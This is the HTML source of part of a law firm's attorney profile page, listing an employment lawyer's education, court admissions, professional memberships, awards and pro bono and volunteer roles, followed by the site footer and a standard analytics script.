                                                                                <a class="related-content__title" href="/about/news/2023/09/2023-new-york-super-lawyers" data-content="2023 New York Metro Edition of &lt;em&gt;Super Lawyers&lt;/em&gt; Recognizes 22 Venable Attorneys and 14 Rising Stars">2023 New York Metro Edition of <em>Super Lawyers</em> Recognizes 22 Venable Attorneys and 14 Rising Stars</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                            </div>

                                                                <div class="related-content__view-all">
                                                                    <a class="button" href="/about/news?professional=9742f0f15505448e8c00d49dd9aaa0d0" is="slidey-link">View More</a>
                                                                </div>
                                                        </div>
                                                    </div>
                                            </section>
                                        </div>
                                    </div>
                                </section>
                                <section aria-label="Credentials" class="accordions__accordion accordion__index__2">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Credentials', '2', 'credentials')"
                                             v-aria-expanded="isOpen('Credentials')"
                                             aria-label="Toggle accordion" aria-controls="credentials">
                                            <div class="accordions__container accordions__container--flex container">
                                                <div class="accordions__title">Credentials</div>
                                                <div class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Credentials') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="credentials" data-title="credentials" v-aria-hidden="isOpen('Credentials')" class="accordions__container container">
                                        <div class="accordions__content" ref="Credentials" v-bind:class="{ 'accordions__content--expanded': isOpen('Credentials') }">
                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Education</h3>

                                                    <ul class="rich-text__credentials">
                                                            <li>
                                                                        <span>J.D.</span>
                                                                        <span>Fordham University School of Law</span>
                                                                        <span>1984</span>
                                                            </li>
                                                            <li>
                                                                        <span>B.A.</span>
                                                                        <span>Manhattan College</span>
                                                                        <span>1980</span>
                                                            </li>
                                                            <li>
                                                                        <span>University of Aberdeen, Scotland</span>
                                                                        <span>1979</span>
                                                            </li>
                                                    </ul>
                                                </div>

                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Bar Admissions</h3>
                                                    <ul>
                                                            <li>
                                                                        <span>New York</span>
                                                            </li>
                                                    </ul>
                                                </div>

                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Court Admissions</h3>

                                                    <ul>
                                                            <li>
                                                                        <span>U.S. District Court for the Southern District of New York</span>
                                                            </li>
                                                            <li>
                                                                        <span>U.S. District Court for the Eastern District of New York</span>
                                                            </li>
                                                            <li>
                                                                        <span>U.S. Court of Appeals for the Third Circuit</span>
                                                            </li>
                                                            <li>
                                                                        <span>U.S. Court of Appeals for the Tenth Circuit</span>
                                                            </li>
                                                            <li>
                                                                        <span>U.S. Court of Appeals for the Second Circuit</span>
                                                            </li>
                                                    </ul>
                                                </div>


                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Professional Memberships and Activities</h3>

                                                    <ul>
    <li>Member, American Bar Association, Labor &amp; Employment Law, Litigation Section</li>
    <li>Member, New York State Bar Association, Labor &amp; Employment Law Section</li>
    <li>Member, New York City Bar Association</li>
    <li>Member, Fordham Law School Alumni Association</li>
    <li>Member, Society of the Friendly Sons of St. Patrick in the City of New York</li>
    <li>Member, Society of the Friendly Sons of St. Patrick in the County of Westchester</li>
</ul>
                                                </div>

                                        </div>
                                    </div>
                                </section>
                                <section aria-label="Other Distinctions" class="accordions__accordion accordion__index__3">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Recognition', '3', 'recognition')"
                                             v-aria-expanded="isOpen('Recognition')"
                                             aria-label="Toggle accordion" aria-controls="other-distinctions">
                                            <div class="accordions__container accordions__container--flex container">
                                                <div class="accordions__title">Recognition</div>
                                                <div class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Recognition') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="other-distinctions" data-title="recognition" v-aria-hidden="isOpen('Recognition')" class="accordions__container container">
                                        <div class="accordions__content" ref="Recognition" v-bind:class="{ 'accordions__content--expanded': isOpen('Recognition') }">
                                            <div class="rich-text rich-text--max-width">

                                                <ul>
    <li><strong><em>Super Lawyers</em></strong>, Employment and Labor, New York Metro, 2013 &ndash; 2023</li>
    <li><strong><em>The Best Lawyers in America</em></strong>, 2024&nbsp;&ndash; 2025</li>
</ul>
                                            </div>
                                        </div>
                                    </div>
                                </section>
                                <section aria-label="Memberships and Affiliations" class="accordions__accordion accordion__index__4">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Community', '4', 'community')"
                                             v-aria-expanded="isOpen('Community')"
                                             aria-label="Toggle accordion" aria-controls="memberships">
                                            <div class="accordions__container accordions__container--flex container">
                                                <div class="accordions__title">Community</div>
                                                <div class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Community') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="memberships" data-title="community" v-aria-hidden="isOpen('Community')" class="accordions__container container">
                                        <div class="accordions__content" ref="Community" v-bind:class="{ 'accordions__content--expanded': isOpen('Community') }">
                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Pro Bono</h3>

                                                    <ul>
    <li>General counsel and secretary, Sammon-BUILD Center HDFC &ndash; a transitional housing shelter for single mothers in the Bronx</li>
</ul>
                                                </div>

                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Volunteerism</h3>

                                                    <ul>
    <li>Board member, CJ Foundation for SIDS, a national nonprofit devoted to eliminating the tragedy of sudden, unexpected infant deaths and early childhood deaths</li>
    <li>Trustee, Mount St. Michael Academy, the Bronx, New York &ndash; an all-boys Marist high school and middle school that offers students subsidized tuition and financial sponsorship</li>
    <li>Co-founder and board member, Pelham Community Rowing Association &ndash; a nonprofit organization devoted to making rowing available to the public; has built and continues to operate a boathouse in Glen Island Park, Westchester County</li>
</ul>
                                                </div>

                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Personal Activities</h3>

                                                    <ul>
    <li><span style="color: black;">Member, New York Athletic Club</span></li>
</ul>
<p>&nbsp;</p>
                                                </div>
                                        </div>
                                    </div>
                                </section>
                    </div>
                </div>
        </div>

        <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
    </div>
    <script type="application/javascript">
        var json = {"HasImage":true,"NumberOfOffices":1}
    </script>


        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
